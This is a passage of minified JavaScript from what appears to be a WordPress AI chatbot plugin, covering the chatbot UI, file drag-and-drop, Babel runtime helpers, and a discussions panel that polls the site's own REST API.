_&&0!==_.length?React.createElement("div",{className:"mwai-blocks"},_.map((function(e,r){var n=e.type,o=e.data;if("content"!==n)return console.warn("Block type ".concat(n," is not supported.")),null;var a=o.html,i=o.variant,s=t("mwai-block",{"mwai-success":"success"===i,"mwai-danger":"danger"===i,"mwai-warning":"warning"===i,"mwai-info":"info"===i});return React.createElement("div",{className:s,key:r,dangerouslySetInnerHTML:{__html:a}})}))):null}),[t,_]),J=ChatbotUI_useCallback((function(e,t){e.preventDefault(),e.stopPropagation();var r=e.dataTransfer.items[0];t?(B.current&&(clearTimeout(B.current),B.current=null),v&&isImage(r)?(U("image"),j(!1)):w&&isDocument(r)?(U("document"),j(!1)):(U(!1),j(!0))):B.current||(B.current=setTimeout((function(){U(!1),j(!1),B.current=null}),100))}),[v,w]),X=ChatbotUI_useCallback((function(e){if(e.preventDefault(),J(e,!1),!A){var t=e.dataTransfer.files[0];t&&("image"===C&&v||"document"===C&&w?M(t):(j(!0),setTimeout((function(){return j(!1)}),2e3)))}}),[A,C,v,w,M]),Y=t("mwai-input",{"mwai-dragging":C,"mwai-blocked":x});return React.createElement(helpers.bE,{id:"mwai-chatbot-".concat(p||l),className:K,style:ChatbotUI_objectSpread(ChatbotUI_objectSpread({},E),r),if:!0,disableTransition:!h},D&&React.createElement("style",null,D),React.createElement(chatbot_ChatbotTrigger,null),React.createElement(chatbot_ChatbotHeader,null),React.createElement("div",{className:"mwai-content"},React.createElement("div",{ref:k,className:"mwai-conversation",onScroll:function(){if(k.current){var e=k.current,t=e.scrollTop,r=e.scrollHeight,n=e.clientHeight;a(r-t<=n+1)}}},q,V),R&&React.createElement("div",{className:"mwai-error",onClick:function(){return P()}},React.createElement(index_modern,{options:markdownOptions},R)),Q,React.createElement("div",{className:Y,onDrop:X,onDragEnter:function(e){return J(e,!0)},onDragLeave:function(e){return J(e,!1)},onDragOver:function(e){return J(e,!0)}},React.createElement(chatbot_ChatbotInput,null),React.createElement(chatbot_ChatbotSubmit,null)),F&&React.createElement("div",{className:"mwai-footer"},N&&React.createElement("div",{className:"mwai-tools"},"mwai-tools"===O&&React.createElement(chatbot_ChatUploadIcon,null)),d&&React.createElement("div",{className:"mwai-compliance",dangerouslySetInnerHTML:{__html:d}}))))};const chatbot_ChatbotUI=ChatbotUI;var ChatbotSystem=function(e){return React.createElement(ChatbotContext.G,e,React.createElement(chatbot_ChatbotUI,e))};const chatbot_ChatbotSystem=ChatbotSystem;var src_helpers=__webpack_require__(296);function DiscussionsContext_typeof(e){return DiscussionsContext_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},DiscussionsContext_typeof(e)}var DiscussionsContext_excluded=["children"];function _regeneratorRuntime(){_regeneratorRuntime=function(){return t};var e,t={},r=Object.prototype,n=r.hasOwnProperty,o=Object.defineProperty||function(e,t,r){e[t]=r.value},a="function"==typeof Symbol?Symbol:{},i=a.iterator||"@@iterator",s=a.asyncIterator||"@@asyncIterator",c=a.toStringTag||"@@toStringTag";function u(e,t,r){return Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{u({},"")}catch(e){u=function(e,t,r){return e[t]=r}}function l(e,t,r,n){var a=t&&t.prototype instanceof b?t:b,i=Object.create(a.prototype),s=new A(n||[]);return o(i,"_invoke",{value:E(e,r,s)}),i}function p(e,t,r){try{return{type:"normal",arg:e.call(t,r)}}catch(e){return{type:"throw",arg:e}}}t.wrap=l;var f="suspendedStart",d="suspendedYield",h="executing",m="completed",y={};function b(){}function g(){}function _(){}var v={};u(v,i,(function(){return this}));var w=Object.getPrototypeOf,C=w&&w(w(O([])));C&&C!==r&&n.call(C,i)&&(v=C);var x=_.prototype=b.prototype=Object.create(v);function S(e){["next","throw","return"].forEach((function(t){u(e,t,(function(e){return this._invoke(t,e)}))}))}function I(e,t){function r(o,a,i,s){var c=p(e[o],e,a);if("throw"!==c.type){var u=c.arg,l=u.value;return l&&"object"==DiscussionsContext_typeof(l)&&n.call(l,"__await")?t.resolve(l.__await).then((function(e){r("next",e,i,s)}),(function(e){r("throw",e,i,s)})):t.resolve(l).then((function(e){u.value=e,i(u)}),(function(e){return r("throw",e,i,s)}))}s(c.arg)}var a;o(this,"_invoke",{value:function(e,n){function o(){return new t((function(t,o){r(e,n,t,o)}))}return a=a?a.then(o,o):o()}})}function E(t,r,n){var o=f;return function(a,i){if(o===h)throw new Error("Generator is already running");if(o===m){if("throw"===a)throw i;return{value:e,done:!0}}for(n.method=a,n.arg=i;;){var s=n.delegate;if(s){var c=R(s,n);if(c){if(c===y)continue;return c}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(o===f)throw o=m,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);o=h;var u=p(t,r,n);if("normal"===u.type){if(o=n.done?m:d,u.arg===y)continue;return{value:u.arg,done:n.done}}"throw"===u.type&&(o=m,n.method="throw",n.arg=u.arg)}}}function R(t,r){var n=r.method,o=t.iterator[n];if(o===e)return r.delegate=null,"throw"===n&&t.iterator.return&&(r.method="return",r.arg=e,R(t,r),"throw"===r.method)||"return"!==n&&(r.method="throw",r.arg=new TypeError("The iterator does not provide a '"+n+"' method")),y;var a=p(o,t.iterator,r.arg);if("throw"===a.type)return r.method="throw",r.arg=a.arg,r.delegate=null,y;var i=a.arg;return i?i.done?(r[t.resultName]=i.value,r.next=t.nextLoc,"return"!==r.method&&(r.method="next",r.arg=e),r.delegate=null,y):i:(r.method="throw",r.arg=new TypeError("iterator result is not an object"),r.delegate=null,y)}function k(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function T(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function A(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(k,this),this.reset(!0)}function O(t){if(t||""===t){var r=t[i];if(r)return r.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var o=-1,a=function r(){for(;++o<t.length;)if(n.call(t,o))return r.value=t[o],r.done=!1,r;return r.value=e,r.done=!0,r};return a.next=a}}throw new TypeError(DiscussionsContext_typeof(t)+" is not iterable")}return g.prototype=_,o(x,"constructor",{value:_,configurable:!0}),o(_,"constructor",{value:g,configurable:!0}),g.displayName=u(_,c,"GeneratorFunction"),t.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===g||"GeneratorFunction"===(t.displayName||t.name))},t.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,_):(e.__proto__=_,u(e,c,"GeneratorFunction")),e.prototype=Object.create(x),e},t.awrap=function(e){return{__await:e}},S(I.prototype),u(I.prototype,s,(function(){return this})),t.AsyncIterator=I,t.async=function(e,r,n,o,a){void 0===a&&(a=Promise);var i=new I(l(e,r,n,o),a);return t.isGeneratorFunction(r)?i:i.next().then((function(e){return e.done?e.value:i.next()}))},S(x),u(x,c,"Generator"),u(x,i,(function(){return this})),u(x,"toString",(function(){return"[object Generator]"})),t.keys=function(e){var t=Object(e),r=[];for(var n in t)r.push(n);return r.reverse(),function e(){for(;r.length;){var n=r.pop();if(n in t)return e.value=n,e.done=!1,e}return e.done=!0,e}},t.values=O,A.prototype={constructor:A,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=e,this.done=!1,this.delegate=null,this.method="next",this.arg=e,this.tryEntries.forEach(T),!t)for(var r in this)"t"===r.charAt(0)&&n.call(this,r)&&!isNaN(+r.slice(1))&&(this[r]=e)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var r=this;function o(n,o){return s.type="throw",s.arg=t,r.next=n,o&&(r.method="next",r.arg=e),!!o}for(var a=this.tryEntries.length-1;a>=0;--a){var i=this.tryEntries[a],s=i.completion;if("root"===i.tryLoc)return o("end");if(i.tryLoc<=this.prev){var c=n.call(i,"catchLoc"),u=n.call(i,"finallyLoc");if(c&&u){if(this.prev<i.catchLoc)return o(i.catchLoc,!0);if(this.prev<i.finallyLoc)return o(i.finallyLoc)}else if(c){if(this.prev<i.catchLoc)return o(i.catchLoc,!0)}else{if(!u)throw new Error("try statement without catch or finally");if(this.prev<i.finallyLoc)return o(i.finallyLoc)}}}},abrupt:function(e,t){for(var r=this.tryEntries.length-1;r>=0;--r){var o=this.tryEntries[r];if(o.tryLoc<=this.prev&&n.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var a=o;break}}a&&("break"===e||"continue"===e)&&a.tryLoc<=t&&t<=a.finallyLoc&&(a=null);var i=a?a.completion:{};return i.type=e,i.arg=t,a?(this.method="next",this.next=a.finallyLoc,y):this.complete(i)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),y},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var r=this.tryEntries[t];if(r.finallyLoc===e)return this.complete(r.completion,r.afterLoc),T(r),y}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var r=this.tryEntries[t];if(r.tryLoc===e){var n=r.completion;if("throw"===n.type){var o=n.arg;T(r)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(t,r,n){return this.delegate={iterator:O(t),resultName:r,nextLoc:n},"next"===this.method&&(this.arg=e),y}},t}function DiscussionsContext_ownKeys(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function DiscussionsContext_objectSpread(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?DiscussionsContext_ownKeys(Object(r),!0).forEach((function(t){DiscussionsContext_defineProperty(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):DiscussionsContext_ownKeys(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function DiscussionsContext_defineProperty(e,t,r){return(t=DiscussionsContext_toPropertyKey(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function DiscussionsContext_toPropertyKey(e){var t=DiscussionsContext_toPrimitive(e,"string");return"symbol"==DiscussionsContext_typeof(t)?t:String(t)}function DiscussionsContext_toPrimitive(e,t){if("object"!=DiscussionsContext_typeof(e)||!e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,t||"default");if("object"!=DiscussionsContext_typeof(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}function asyncGeneratorStep(e,t,r,n,o,a,i){try{var s=e[a](i),c=s.value}catch(e){return void r(e)}s.done?t(c):Promise.resolve(c).then(n,o)}function _asyncToGenerator(e){return function(){var t=this,r=arguments;return new Promise((function(n,o){var a=e.apply(t,r);function i(e){asyncGeneratorStep(a,n,o,i,s,"next",e)}function s(e){asyncGeneratorStep(a,n,o,i,s,"throw",e)}i(void 0)}))}}function DiscussionsContext_slicedToArray(e,t){return DiscussionsContext_arrayWithHoles(e)||DiscussionsContext_iterableToArrayLimit(e,t)||DiscussionsContext_unsupportedIterableToArray(e,t)||DiscussionsContext_nonIterableRest()}function DiscussionsContext_nonIterableRest(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function DiscussionsContext_unsupportedIterableToArray(e,t){if(e){if("string"==typeof e)return DiscussionsContext_arrayLikeToArray(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?DiscussionsContext_arrayLikeToArray(e,t):void 0}}function DiscussionsContext_arrayLikeToArray(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function DiscussionsContext_iterableToArrayLimit(e,t){var r=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=r){var n,o,a,i,s=[],c=!0,u=!1;try{if(a=(r=r.call(e)).next,0===t){if(Object(r)!==r)return;c=!1}else for(;!(c=(n=a.call(r)).done)&&(s.push(n.value),s.length!==t);c=!0);}catch(e){u=!0,o=e}finally{try{if(!c&&null!=r.return&&(i=r.return(),Object(i)!==i))return}finally{if(u)throw o}}return s}}function DiscussionsContext_arrayWithHoles(e){if(Array.isArray(e))return e}function DiscussionsContext_objectWithoutProperties(e,t){if(null==e)return{};var r,n,o=DiscussionsContext_objectWithoutPropertiesLoose(e,t);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);for(n=0;n<a.length;n++)r=a[n],t.indexOf(r)>=0||Object.prototype.propertyIsEnumerable.call(e,r)&&(o[r]=e[r])}return o}function DiscussionsContext_objectWithoutPropertiesLoose(e,t){if(null==e)return{};var r,n,o={},a=Object.keys(e);for(n=0;n<a.length;n++)r=a[n],t.indexOf(r)>=0||(o[r]=e[r]);return o}var DiscussionsContext_wp$element=wp.element,useContext=DiscussionsContext_wp$element.useContext,createContext=DiscussionsContext_wp$element.createContext,DiscussionsContext_useState=DiscussionsContext_wp$element.useState,DiscussionsContext_useMemo=DiscussionsContext_wp$element.useMemo,DiscussionsContext_useEffect=DiscussionsContext_wp$element.useEffect,DiscussionsContext_useCallback=DiscussionsContext_wp$element.useCallback,DiscussionsContext=createContext(),useDiscussionsContext=function(){var e=useContext(DiscussionsContext);if(!e)throw new Error("useDiscussionsContext must be used within a DiscussionsContextProvider");return e},DiscussionsContextProvider=function(e){var t=e.children,r=DiscussionsContext_objectWithoutProperties(e,DiscussionsContext_excluded),n=r.system,o=r.theme,a=DiscussionsContext_slicedToArray(DiscussionsContext_useState([]),2),i=a[0],s=a[1],c=DiscussionsContext_slicedToArray(DiscussionsContext_useState(null),2),u=c[0],l=c[1],p=DiscussionsContext_slicedToArray(DiscussionsContext_useState(!1),2),f=p[0],d=p[1],h=DiscussionsContext_useMemo((function(){return(null==o?void 0:o.settings)||{}}),[o]),m=n.botId,y=n.customId,b=n.restNonce,g=n.pluginUrl,_=n.restUrl,v=n.debugMode,w=DiscussionsContext_useMemo((function(){return Object.keys(h).reduce((function(e,t){return e["--mwai-".concat(t)]=h[t],e}),{})}),[h]),C=DiscussionsContext_useCallback(_asyncToGenerator(_regeneratorRuntime().mark((function e(){var t,r,n,o,a,i=arguments;return _regeneratorRuntime().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return t=i.length>0&&void 0!==i[0]&&i[0],e.prev=1,t||d(!0),r={botId:m||y},v&&console.log("[DISCUSSIONS] OUT: ",r),e.next=7,fetch("".concat(_,"/mwai-ui/v1/discussions/list"),{method:"POST",headers:{"Content-Type":"application/json","X-WP-Nonce":b},body:(0,src_helpers.F1)(r)});case 7:return n=e.sent,e.next=10,n.json();case 10:if((o=e.sent).success){e.next=13;break}throw new Error("Could not retrieve the discussions: ".concat(o.message));case 13:v&&console.log("[DISCUSSIONS] IN: ",o),a=o.chats.map((function(e){var t=JSON.parse(e.messages),r=JSON.parse(e.extra);return DiscussionsContext_objectSpread(DiscussionsContext_objectSpread({},e),{},{messages:t,extra:r})})),s(a),e.next=21;break;case 18:e.prev=18,e.t0=e.catch(1),console.error(e.t0);case 21:return e.prev=21,t||d(!1),e.finish(21);case 24:case"end":return e.stop()}}),e,null,[[1,18,21,24]])}))),[]);DiscussionsContext_useEffect((function(){C();var e=setInterval((function(){C(!0)}),5e3);return function(){return clearInterval(e)}}),[]);var x=function(e){var t=MwaiAPI.getChatbot(e);if(!t)throw new Error("Chatbot not found.",{botId:e,chatbots:MwaiAPI.chatbots});return t},S=function(){var e=_asyncToGenerator(_regeneratorRuntime().mark((function e(t){var r;return _regeneratorRuntime().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(r=i.find((function(e){return e.chatId===t}))){e.next=4;break}return console.error("Discussion not found.",{chatId:t,discussions:i}),e.abrupt("return");case 4:x(m).setContext({chatId:t,messages:r.messages}),l(r);case 7:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}(),I=function(){var e=_asyncToGenerator(_regeneratorRuntime().mark((function e(){return _regeneratorRuntime().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:x(m).clear();case 2:case"end":return e.stop()}}),e)})));return function(){return e.apply(this,arguments)}}(),E={onDiscussionClick:S,onNewChatClick:I},R={botId:m,pluginUrl:g,busy:f,setBusy:d,cssVariables:w,discussions:i,discussion:u,theme:o};return React.createElement(DiscussionsContext.Provider,{value:{state:R,actions:E}},t)};function DiscussionsUI_typeof(e){return DiscussionsUI_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},DiscussionsUI_typeof(e)}function DiscussionsUI_ownKeys(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function DiscussionsUI_objectSpread(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?DiscussionsUI_ownKeys(Object(r),!0).forEach((function(t){DiscussionsUI_defineProperty(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):DiscussionsUI_ownKeys(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function DiscussionsUI_defineProperty(e,t,r){return(t=DiscussionsUI_toPropertyKey(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function DiscussionsUI_toPropertyKey(e){var t=DiscussionsUI_toPrimitive(e,"string");return"symbol"==DiscussionsUI_typeof(t)?t:String(t)}function DiscussionsUI_toPrimitive(e,t){if("object"!=DiscussionsUI_typeof(e)||!e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,t||"default");if("object"!=DiscussionsUI_typeof(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}var DiscussionsUI_wp$element=wp.element,DiscussionsUI_useMemo=DiscussionsUI_wp$element.useMemo,DiscussionsUI_useEffect=DiscussionsUI_wp$element.useEffect,Discussion=function(e){var t=e.discussion,r=e.onClick,n=void 0===r?function(){}:r,o=e.selected,a=void 0!==o&&o,i=(0,helpers.gR)(),s=t.messages,c=s[s.length-1],u=c.content.length>64?c.content.substring(0,64)+"...":c.content,l=i("mwai-discussion",{"mwai-active":a});return React.createElement("li",{className:l,onClick:n},u)},DiscussionsUI=function(e){var t=e.theme,r=e.style,n=e.params,o=(0,helpers.gR)(),a=DiscussionsUI_useMemo((function(){return"css"===(null==t?void 0:t.type)?null==t?void 0:t.style:null}),[t]),i=useDiscussionsContext(),s=i.state,c=i.actions,u=s.botId,l=s.cssVariables,p=s.discussions,f=s.discussion,d=s.busy,h=c.onDiscussionClick,m=c.onNewChatClick,y=n.textNewChat;DiscussionsUI_useEffect((function(){}));var b=o("mwai-discussions",DiscussionsUI_defineProperty({},"mwai-".concat(null==t?void 0:t.themeId,"-theme"),!0));return React.createElement(React.Fragment,null,React.createElement("div",{id:"mwai-discussions-".concat(u),className:b,style:DiscussionsUI_objectSpread(DiscussionsUI_objectSpread({},l),r)},a&&React.createElement("style",null,a),React.createElement("div",{className:o("mwai-header")},React.createElement("button",{onClick:function(){return m()},disabled:d},React.createElement("span",null,null!=y?y:"+ New chat"))),React.createElement("ul",{className:o("mwai-content")},p.map((function(e){return React.createElement(Discussion,{key:e.id,discussion:e,selected:(null==f?void 0:f.id)===e.id,onClick:function(){return h(e.chatId)}})})))))};const chatbot_DiscussionsUI=DiscussionsUI;var DiscussionsSystem=function(e){return React.createElement(DiscussionsContextProvider,e,React.createElement(chatbot_DiscussionsUI,e))};const chatbot_DiscussionsSystem=DiscussionsSystem;var render=wp.element.render;function decodeHtmlEntities(e){var t=document.createElement("textarea");return t.innerHTML=e,t.value}document.addEventListener("DOMContentLoaded",(function(){function e(e,t){e.forEach((function(e){var r=JSON.parse(decodeHtmlEntities(e.getAttribute("data-params"))),n=JSON.parse(decodeHtmlEntities(e.getAttribute("data-system"))),o=JSON.parse(decodeHtmlEntities(e.getAttribute("data-theme")));e.removeAttribute("data-params"),e.removeAttribute("data-system"),e.removeAttribute("data-theme"),render(t({system:n,params:r,theme:o}),e)}))}e(document.querySelectorAll(".mwai-chatbot-container"),chatbot_ChatbotSystem),e(document.querySelectorAll(".mwai-discussions-container"),chatbot_DiscussionsSystem)}))})();